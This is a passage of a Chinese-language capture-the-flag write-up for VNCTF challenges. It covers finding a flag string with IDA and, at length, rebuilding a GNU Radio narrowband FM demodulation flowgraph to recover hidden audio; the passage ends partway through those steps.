
密码就是图片上面的字符串,打开txt文件得到

这里作者手快顺序错了,前缀是hgame
VN_Lang

IDA搜索字符串
给了一个rs和exe文件,rs里面是:

里面渲染了字体,然后exe打开看就是:

exex文件直接放IDA里面然后shift+F12再ctrl+F搜索VNCTF直接找到
ezSignal
gnuradio-companion;窄带 FM 调制;SSTV
压缩文件里面有两个东西,一个png,一个不知道是什么,用7z解压缩出来
没名字的文件用记事本打开是

不知道是什么,问了一下AI
之前遇到过类似的但是没搞懂,这次有题解了,下面是跟着题解的操作
gnuradio-companion打开文件

根据 Options 中 Description 的提示:Do you know FM?并分析逻辑可知:该流程图实 现读取 flag.wav,进行窄带 FM 调制,输出为 flag.txt 的功能,并根据其中信息得 知:需找到 flag1 2.txt
这里也去问了AI,说从 NBFM Transmit 模块的名称、Max Deviation 参数的设置(5 kHz),以及其它与调制相关的参数,可以确认这个系统使用的是 窄带频率调制(NBFM)
官方的:仿真示例:窄带 FM 收发器 - GNU Radio
分析png

binwalkw文件分离,得到flag1.txt和flag2.txt
解密流程图大致框架:
- 接收信号(通过接收设备或虚拟源)。
- 信号滤波(带通滤波器、低通滤波器)。
- NBFM 解调(使用NBFM解调器)。
- 增益调整(如果需要)。
- 重复和插值(调整时序)。
- 输出信号(通过文件存储或显示在GUI中)。
新建工程,选择QT GUI

双击option,修改

添加 File Source(文件输入),读取 flag1.txt 和 flag2.txt 数据作为输入信号
ctrl+F搜索File Source,拖入画布中

双击模块,修改
File:选择 flag1.txt
Repeat:No
Offset:0
Length:0

复制一个 File Source**,然后修改 **File为 flag2.txt连接这两个 File Source
搜索Float To Complex,拖入画布

上面的File Source分别连接到 Float To Complex 模块的 real 和 imag 端口

搜索 Simple Squelch

拖到画布
连接 Float To Complex 输出 到 Simple Squelch 输入
双击模块,修改:
- Threshold (dB):
-50 - Alpha:
1
 搜索

搜索 NBFM Receive,拖到画布
连接 Simple Squelch 输出 到 NBFM Receive 输入
双击模块,修改:
- Audio Rate:
48k - Quadrature Rate:
192k - Tau:
75u - Max Deviation:
5k
搜索 Multiply Const
拖到画布
连接 NBFM Receive 输出 到 Multiply Const 输入
双击模块,修改:
- Constant:
50m
搜索 Wav File Sink
